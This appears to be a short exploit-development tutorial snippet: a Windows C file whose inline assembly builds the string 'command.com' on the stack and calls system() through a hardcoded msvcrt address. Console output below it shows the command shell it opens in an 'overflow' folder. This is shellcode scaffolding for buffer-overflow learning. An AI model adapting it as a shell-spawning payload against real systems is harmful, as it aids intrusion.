 cmd.cpp
#include <windows.h>
int main()
{
LoadLibrary("msvcrt.dll");
//system("command.com");
_asm{
push ebp;
mov ebp, esp;
xor edi,edi;
push edi;
push edi;
push edi;
mov byte ptr[ebp-0ch],63h;
mov byte ptr[ebp-0bh],6fh;
mov byte ptr[ebp-0ah],6dh;
mov byte ptr[ebp-09h],6dh;
mov byte ptr[ebp-08h],61h;
mov byte ptr[ebp-07h],6eh;
mov byte ptr[ebp-06h],64h;
mov byte ptr[ebp-05h],2eh;
mov byte ptr[ebp-04h],63h;
mov byte ptr[ebp-03h],6fh;
mov byte ptr[ebp-02h],6dh;
lea eax, [ebp-0ch];
push eax;
mov eax, 0x77c293c7;
call eax;
}
return 0;
"C:\Documents and Settings\Administrator\Desktop\overflo
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-2001.
C:\DOCUME~1\ADMINI~1\DESKTOP\OVERFLOW>_